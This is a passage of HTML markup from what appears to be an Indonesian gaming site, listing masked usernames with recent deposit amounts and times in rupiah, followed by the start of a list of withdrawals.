                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Ind*********************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:14</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 19K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mel*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:14</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 15K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> did********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 99K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sep****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> geb*************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 14K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> SEL************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 52K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> daf***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:19</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 15K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> DEN********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:19</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m n************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:19</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 28K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ria***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:19</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ari************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:18</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 40K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Her************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:18</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 47K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ami***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:17</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 39K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> dik************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:17</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Ase********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:17</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 10K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> yus***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:16</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 61K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> bre****************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:16</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> kam**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:15</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 15K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> DED** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:15</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Ind*********************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:14</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 19K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mel*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:14</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 15K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> did********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 99K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sep****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> geb*************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 14K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> SEL************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 52K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> daf***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:19</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 15K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> DEN********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:19</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m n************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:19</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 28K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ria***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:19</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ari************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:18</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 40K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Her************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:18</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 47K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ami***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:17</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 39K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> dik************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:17</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Ase********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:17</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 10K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> yus***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:16</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 61K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> bre****************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:16</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> kam**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:15</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 15K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> DED** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:15</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Ind*********************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:14</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 19K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mel*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:14</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 15K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> did********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 99K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sep****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> geb*************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 14K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> SEL************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 52K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                        </ul>
                </div>
                
                
            </div>
        </div>
        <!--END Last deposit -->
                        <!-- Last withdraw -->
        <div class="lw-horizontal-slider ">
            <div class="text-center">
            <div class="title-wrapper ">

                <h4 class="common-title text-center"><span class="ovo-game-heading ovo-game-heading-color Poppins-font ">Penarikan Terakhir</span></h4>
                
            </div>
            </div>

            <div class="g-slider-wrapper  trx-slider-x gradient-bg">
                
                            <div class="content-wrapper hot-games round" style=" overflow: hidden;position: relative;">
                                                        <ul  style=" position: absolute;" data-count="20" >
                                                            
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Wah********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 15:16</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 60K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ded** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 15:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> jov********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
